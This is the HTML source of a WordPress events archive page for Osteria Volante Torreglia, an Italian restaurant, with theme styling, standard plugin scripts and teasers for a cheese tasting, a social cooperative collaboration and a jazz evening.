(min-width:992px){.custom-logo-link img{max-width:180px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header,.header-search-form{background-color:;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:;}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li{text-align:left;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:;}.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:;}@media (min-width:992px){.site-logo{max-height:100px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media (min-width:992px){.site-description{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}body{font-family:Barlow,sans-serif;font-weight:regular;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Barlow,sans-serif;font-weight:600;}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px;}@media (min-width:992px){h1:not(.site-title){font-size:32px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:24px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:19px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:16px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:13px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:11px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px;}@media (min-width:992px){body,.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){body,.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){body,.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button){color:;}.entry-content a:not(.button):hover{color:;}h1{color:;}h2{color:;}h3{color:;}h4{color:;}h5{color:;}h6{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}
</style>
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='https://osteriavolantetorreglia.it/wp-content/themes/sydney/css/ie9.css?ver=6.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='newsletter-css' href='https://osteriavolantetorreglia.it/wp-content/plugins/newsletter/style.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://osteriavolantetorreglia.it/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://osteriavolantetorreglia.it/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://osteriavolantetorreglia.it/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://osteriavolantetorreglia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://osteriavolantetorreglia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d7a95a","button_1_button_hover":"#ac8748","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#d7a95a","button_3_button_hover":"#ac8748","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#1e2238","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/osteriavolantetorreglia.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://osteriavolantetorreglia.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.1' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://osteriavolantetorreglia.it/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.3.7' id='easy-facebook-likebox-popup-script-js'></script>
<script type='text/javascript' id='easy-facebook-likebox-public-script-js-extra'>
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/osteriavolantetorreglia.it\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://osteriavolantetorreglia.it/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.3.7' id='easy-facebook-likebox-public-script-js'></script>
<script type='text/javascript' src='https://osteriavolantetorreglia.it/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.3.7' id='imagesloaded.pkgd.min-js'></script>
<script type='text/javascript' id='esf-insta-public-js-extra'>
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/osteriavolantetorreglia.it\/wp-admin\/admin-ajax.php","version":"free","nonce":"35e7c48543"};
/* ]]> */
</script>
<script type='text/javascript' src='https://osteriavolantetorreglia.it/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1' id='esf-insta-public-js'></script>
<link rel="https://api.w.org/" href="https://osteriavolantetorreglia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://osteriavolantetorreglia.it/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://osteriavolantetorreglia.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Barlow:wght@300;400;600;700' rel='stylesheet'><link rel="preconnect" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="icon" href="https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/cropped-Mongolfiera-Yellow-e1579427383567-32x32.png" sizes="32x32" />
<link rel="icon" href="https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/cropped-Mongolfiera-Yellow-e1579427383567-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/cropped-Mongolfiera-Yellow-e1579427383567-180x180.png" />
<meta name="msapplication-TileImage" content="https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/cropped-Mongolfiera-Yellow-e1579427383567-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Dimensioni logo menù */
.site-logo {
    max-height: 140px;
}

/* Rimozione sidebar */
.content-area.col-md-9 {
    width: 100% !important;
}

/* Customize button slider color in home */
.roll-button.button-slider {
  border: none;
  background: #D7A95A;
  color: #ffffff;
}

.roll-button.button-slider:hover {
  border: none;
  background: #ffffff;
  color: #D7A95A;
}

/* Customize button slider size in home */
a.roll-button.button-slider {
    font-size: 16px;
    padding: 15px 40px;
}

/* Page Title Center */
.page .entry-header {
  text-align: center;
} 

/* Highlight menu item of displayed page */
.current_page_item a {
    color: #D7A95A !important;
}
		</style>
			<style id="egf-frontend-styles" type="text/css">
		h1 {color: #000000!important;font-family: 'Barlow', sans-serif!important;font-size: 32px!important;font-style: normal!important;font-weight: 700!important;} h2 {color: #000000!important;font-family: 'Barlow', sans-serif!important;font-size: 24px!important;font-style: normal!important;font-weight: 700!important;} h3 {color: #000000!important;font-family: 'Barlow', sans-serif!important;font-size: 19px!important;font-style: normal!important;font-weight: 600!important;} h4 {color: #000000!important;font-family: 'Barlow', sans-serif!important;font-size: 16px!important;font-style: normal!important;font-weight: 400!important;} h5 {color: #000000!important;font-family: 'Barlow', sans-serif!important;font-size: 13px!important;font-style: normal!important;font-weight: 300!important;} h6 {color: #000000!important;font-family: 'Barlow', sans-serif!important;font-size: 11px!important;font-style: normal!important;font-weight: 300!important;} p {color: #000000;font-family: 'Barlow', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {color: #000000;font-family: 'Barlow', sans-serif;font-size: 32px;font-style: normal;font-weight: 700;} h2 {color: #000000;font-family: 'Barlow', sans-serif;font-size: 24px;font-style: normal;font-weight: 700;} h3 {color: #000000;font-family: 'Barlow', sans-serif;font-size: 19px;font-style: normal;font-weight: 600;} h4 {color: #000000;font-family: 'Barlow', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h5 {color: #000000;font-family: 'Barlow', sans-serif;font-size: 13px;font-style: normal;font-weight: 300;} h6 {color: #000000;font-family: 'Barlow', sans-serif;font-size: 11px;font-style: normal;font-weight: 300;} 	</style>
	</head>

<body class="archive category category-eventi category-5 menu-inline no-sidebar elementor-default elementor-kit-703" >

<span id="toptarget"></span>

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

	<div class="header-clone"></div>	

				<header id="masthead" class="site-header" role="banner" >
				<div class="header-wrap">
					<div class="container">
						<div class="row">
							<div class="col-md-4 col-sm-8 col-xs-12">
																					
								<a href="https://osteriavolantetorreglia.it/" title="Osteria Volante Torreglia"><img width="150" height="150" class="site-logo" src="http://osteriavolantetorreglia.it/wp-content/uploads/2020/01/Logo-osteria-volante-e1579435760746.png" alt="Osteria Volante Torreglia"  /></a>
																						</div>
							<div class="col-md-8 col-sm-4 col-xs-12">
								<div class="btn-menu" aria-expanded="false" ><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" /></svg></i></div>
								<nav id="mainnav" class="mainnav" role="navigation"  >
									<div class="menu-menu-in-alto-container"><ul id="menu-menu-in-alto" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="#">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://osteriavolantetorreglia.it/locale/">Locale</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://osteriavolantetorreglia.it/storia/">Storia</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://osteriavolantetorreglia.it/concept/">Concept</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a target="_blank" rel="noopener" href="https://www.leggimenu.it/menu/osteriavolantetorreglia">Menù</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-174"><a href="#">Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://osteriavolantetorreglia.it/feste/">Feste</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-526"><a href="https://osteriavolantetorreglia.it/category/eventi/" aria-current="page">Eventi</a></li>
</ul>
</li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://osteriavolantetorreglia.it/prodotti/">Prodotti</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-606"><a href="https://osteriavolantetorreglia.it/contatti/">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://osteriavolantetorreglia.it/newsletter/">Newsletter</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://osteriavolantetorreglia.it/prenotazioni/">Prenota ora</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>
						</div>
					</div>
				</div>
			</header><!-- #masthead -->
			
	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>					</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	<div id="primary" class="content-area sidebar-right layout1 col-md-12">
		<main id="main" class="post-wrap" role="main">

		
			<header class="page-header">
				<h3 class="archive-title">Categoria: <span>Eventi</span></h3>			</header><!-- .page-header -->

			<div class="posts-layout">
				<div class="row" >
					
						
<article id="post-521" class="post-521 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi post-align-left post-vertical-align-middle col-md-12">

					<div class="entry-thumb">
					<a href="https://osteriavolantetorreglia.it/99-formaggi-in-osteria/" title="99 formaggi in osteria"><img width="715" height="402" src="https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/99-formaggi-descrizione.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="locandina 99 formaggi" decoding="async" fetchpriority="high" srcset="https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/99-formaggi-descrizione.jpg 715w, https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/99-formaggi-descrizione-300x169.jpg 300w, https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/99-formaggi-descrizione-200x112.jpg 200w, https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/99-formaggi-descrizione-230x129.jpg 230w, https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/99-formaggi-descrizione-350x197.jpg 350w, https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/99-formaggi-descrizione-480x270.jpg 480w" sizes="(max-width: 715px) 100vw, 715px" /></a>
				</div>
			<div class="entry-meta above-title delimiter-dot"><span class="posted-on"><a href="https://osteriavolantetorreglia.it/99-formaggi-in-osteria/" rel="bookmark"><time class="entry-date published" datetime="2020-01-09T09:34:00+01:00">9 Gennaio 2020</time><time class="updated" datetime="2020-01-23T12:38:10+01:00" >23 Gennaio 2020</time></a></span><span class="cat-links"><a href="https://osteriavolantetorreglia.it/category/eventi/" rel="category tag">Eventi</a></span></div>			<header class="entry-header">
				<h2 class="title-post entry-title" ><a href="https://osteriavolantetorreglia.it/99-formaggi-in-osteria/" rel="bookmark">99 formaggi in osteria</a></h2>			</header><!-- .entry-header -->
						<div class="entry-post" >
				<p>🧀&nbsp;Con il nuovo anno ripartono le degustazioni guidate di formaggi in Osteria!🍷&nbsp;Con [&hellip;]</p>
			</div>
				
</article><!-- #post-## -->

					
						
<article id="post-1" class="post-1 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi post-align-left post-vertical-align-middle col-md-12">

					<div class="entry-thumb">
					<a href="https://osteriavolantetorreglia.it/cooperativa-sociale-nuova-idea/" title="Cooperativa sociale Nuova Idea!"><img width="2374" height="1372" src="https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/video-cooperativa-sociale-nuova-idea.png" class="attachment-large-thumb size-large-thumb wp-post-image" alt="video cooperativa sociale nuova idea" decoding="async" srcset="https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/video-cooperativa-sociale-nuova-idea.png 2374w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/video-cooperativa-sociale-nuova-idea-300x173.png 300w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/video-cooperativa-sociale-nuova-idea-1024x592.png 1024w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/video-cooperativa-sociale-nuova-idea-768x444.png 768w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/video-cooperativa-sociale-nuova-idea-200x116.png 200w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/video-cooperativa-sociale-nuova-idea-1536x888.png 1536w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/video-cooperativa-sociale-nuova-idea-2048x1184.png 2048w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/video-cooperativa-sociale-nuova-idea-830x480.png 830w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/video-cooperativa-sociale-nuova-idea-230x133.png 230w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/video-cooperativa-sociale-nuova-idea-350x202.png 350w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/video-cooperativa-sociale-nuova-idea-480x277.png 480w" sizes="(max-width: 2374px) 100vw, 2374px" /></a>
				</div>
			<div class="entry-meta above-title delimiter-dot"><span class="posted-on"><a href="https://osteriavolantetorreglia.it/cooperativa-sociale-nuova-idea/" rel="bookmark"><time class="entry-date published" datetime="2019-12-23T17:48:00+01:00">23 Dicembre 2019</time><time class="updated" datetime="2020-01-23T12:38:47+01:00" >23 Gennaio 2020</time></a></span><span class="cat-links"><a href="https://osteriavolantetorreglia.it/category/eventi/" rel="category tag">Eventi</a></span></div>			<header class="entry-header">
				<h2 class="title-post entry-title" ><a href="https://osteriavolantetorreglia.it/cooperativa-sociale-nuova-idea/" rel="bookmark">Cooperativa sociale Nuova Idea!</a></h2>			</header><!-- .entry-header -->
						<div class="entry-post" >
				<p>🥰&nbsp;Così Felici e Onorati di esserci e collaborare, nel nostro piccolo, anche [&hellip;]</p>
			</div>
				
</article><!-- #post-## -->

					
						
<article id="post-539" class="post-539 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi post-align-left post-vertical-align-middle col-md-12">

					<div class="entry-thumb">
					<a href="https://osteriavolantetorreglia.it/fulvia-lopes-duet/" title="Fulvia Lopes Duet"><img width="1412" height="924" src="https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/Fulvia-Lopes-Duet.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="Fulvia Lopes Duet mentre canta accompagnata da un uomo che suona il piano" decoding="async" srcset="https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/Fulvia-Lopes-Duet.jpg 1412w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/Fulvia-Lopes-Duet-300x196.jpg 300w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/Fulvia-Lopes-Duet-1024x670.jpg 1024w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/Fulvia-Lopes-Duet-768x503.jpg 768w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/Fulvia-Lopes-Duet-200x131.jpg 200w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/Fulvia-Lopes-Duet-830x543.jpg 830w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/Fulvia-Lopes-Duet-230x151.jpg 230w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/Fulvia-Lopes-Duet-350x229.jpg 350w, https://osteriavolantetorreglia.it/wp-content/uploads/2019/12/Fulvia-Lopes-Duet-480x314.jpg 480w" sizes="(max-width: 1412px) 100vw, 1412px" /></a>
				</div>
			<div class="entry-meta above-title delimiter-dot"><span class="posted-on"><a href="https://osteriavolantetorreglia.it/fulvia-lopes-duet/" rel="bookmark"><time class="entry-date published" datetime="2019-12-02T10:13:00+01:00">2 Dicembre 2019</time><time class="updated" datetime="2020-01-23T12:39:32+01:00" >23 Gennaio 2020</time></a></span><span class="cat-links"><a href="https://osteriavolantetorreglia.it/category/eventi/" rel="category tag">Eventi</a></span></div>			<header class="entry-header">
				<h2 class="title-post entry-title" ><a href="https://osteriavolantetorreglia.it/fulvia-lopes-duet/" rel="bookmark">Fulvia Lopes Duet</a></h2>			</header><!-- .entry-header -->
						<div class="entry-post" >
				<p>Le sonorità del jazz e della musica latina scalderanno l&#8217;atmosfera dell&#8217;Osteria grazie [&hellip;]</p>
			</div>
				
</article><!-- #post-## -->

									</div>
			</div>
			
				

		
		</main><!-- #main -->
	</div><!-- #primary -->

	
			</div>
		</div>
